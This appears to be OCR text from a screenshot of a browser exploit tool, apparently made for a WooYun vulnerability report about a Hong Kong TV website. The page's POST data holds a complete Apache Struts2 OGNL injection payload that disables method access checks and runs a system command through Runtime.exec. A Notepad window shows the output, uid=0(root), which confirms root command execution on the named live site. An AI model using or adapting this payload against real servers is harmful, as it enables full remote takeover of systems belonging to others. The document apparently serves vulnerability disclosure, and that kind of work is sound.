 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.hkstv.hk/front/initSecondChannel.action
百度
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.hkstv.hk/front/initSecondChannel.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43webRootzfilecmd\75\'id\40\'')(d))&(h)(('\43webRootzpro\75@java.lang.Runtime@getRuntime().exec(\43webRootzfilecmd)')(d))&(i)(('\43webRootzproreader
\75new\40java.io.DataInputStream(\43webRootzpro.getInputStream())')(d))&(i01)(('\43webStr\75new\40byte[51020]')(d))&(i1)(('\43webRootzproreader.readFully(\43webStr)')(d))&(i111)(('\43webStrl2\75new
\40java.lang.String(\43webStr)')(d))&(i2)(('\43xman\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i95)(('\43xman.getWriter().println(\43webStrl2)')(d))&(k)
http://www.hks...Channel.action WooYun.org | 提交漏洞
initSecondChannel-2.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
香港衛視
WWW.HKSTV.TV
时政 纪实 娱乐 时尚 体育 名家
财经 旅游 文化 慈善 汽车 专题 全
HKS 全部节目 截击时事 东边西边
www.wooyun.org